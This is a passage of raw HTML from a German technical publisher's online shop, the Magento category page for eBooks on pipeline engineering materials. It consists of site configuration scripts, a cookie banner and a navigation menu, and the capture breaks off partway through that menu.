

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff
body_size: 78258
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Werkstoff - Rohrleitungstechnik - eBooks"/>
<meta name="description" content="Fachbücher und Zeitschriften für Versorgungswirtschaft, Thermoprozesstechnik, Rohrleitungstechnik, Automatisierungstechnik und Netzkomponenten."/>
<meta name="keywords" content="Fachbücher
Fachzeitschriften
Wasser
Abwasser
gwf Wasser
Wassermeister
Rohrleitungstechnik
3R
Thermoprozesstechnik
Prozesswärme
Netzkomponenten
Industriearmaturen
Automatisierungstechnik
atp
Automation Blue"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Werkstoff - Rohrleitungstechnik - eBooks</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.vulkan-shop.de/static/_cache/merged/884df1b9b2122d6b5fcc26f36916be57.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css" />
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff2" />
<link rel="canonical" href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff" />
<link rel="icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<meta name="google-site-verification" content="VE8g2nW95gQZ2tHbtouh_sEBdDLzdGkFwfyRI50wl6o" /> <link  rel="stylesheet" type="text/css"  media="all" href="https://www.vulkan-shop.de/media/styles.css" />

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101795793-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-ebooks-rohrleitungstechnik-werkstoff category-werkstoff catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.vulkan-shop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <div id="gdprcookie"
         style="display: none;
            bottom: 0;             background-color: #ffffff;
             color: #003362;">
        <h2>WIR NUTZEN COOKIES</h2>
        <p>Wir benötigen für einzelne Datennutzungen Ihre Einwilligung, um die Funktion der Website zu gewährleisten. Mit Klick auf
"Akzeptieren" erteilen Sie die Einwilligung dazu.
Ausführliche Informationen erhalten Sie in unserer Datenschutzerklärung. Sie können jederzeit die Zustimmung zurücknehmen.</p>
        <p>
            <button id="btn-cookie-more"
                style="background-color:#003362;" >
                <span style="color:#ffffff;">Datenschutz</span>
            </button>
            <button id="btn-cookie-allow"
                    style="background-color:#003362;" >
                <span style="color:#ffffff;">Akzeptieren</span>
            </button>
        </p>
    </div>
    <script type="text/x-magento-init">
        {
            "#gdprcookie": {
                "gdpr": {
                    "cookieAllowSelector": "#btn-cookie-allow",
                    "cookieName": "gdpr_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 3600,
                    "cookiePath": "/rechtliches/datenschutzhinweise/",
                    "cookieDomain": "vulkan-shop.de",
                    "cookieMoreSelector": "#btn-cookie-more",
                    "cookieMore": "https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/"
                }
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY_X19fc3RvcmU9dnZfZW4~/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Willkommen'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="oder">
    <a href="https://www.vulkan-shop.de/customer/account/login/referer/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~/"        >Anmelden</a>
</li>
<li><a href="https://www.vulkan-shop.de/customer/account/create/" id="idIF6MFjHE" >Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.vulkan-shop.de/"
    title="Vulkan&#x20;Verlag"
    aria-label="store logo">
    <img src="https://www.vulkan-shop.de/media/logo/stores/1/VV_Logo_RGB_300dpi.png"
         title="Vulkan&#x20;Verlag"
         alt="Vulkan&#x20;Verlag"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.vulkan-shop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.vulkan-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.vulkan-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.vulkan-shop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvcm9ocmxlaXR1bmdzdGVjaG5pay93ZXJrc3RvZmY~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.vulkan-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769416445}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.vulkan-shop.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.vulkan-shop.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.vulkan-shop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.vulkan-shop.de/buecher"  class="level-top" ><span>Bücher</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gas-energie" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gas-energie/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-1-2-8 category-item last"><a href="https://www.vulkan-shop.de/buecher/gas-energie/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/energie" ><span>Energie</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/warmwasserversorgung" ><span>Warmwasserversorgung</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://www.vulkan-shop.de/books/fremdtitel" ><span>Fremdtitel</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-1-6-4 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li><li  class="level2 nav-1-7-9 category-item last"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/iro-schriftenreihe" ><span>iro Schriftenreihe</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://www.vulkan-shop.de/buecher/sonderpublikationen" ><span>Sonderpublikationen</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-1-9-7 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-1-9-8 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-1-9-9 category-item"><a 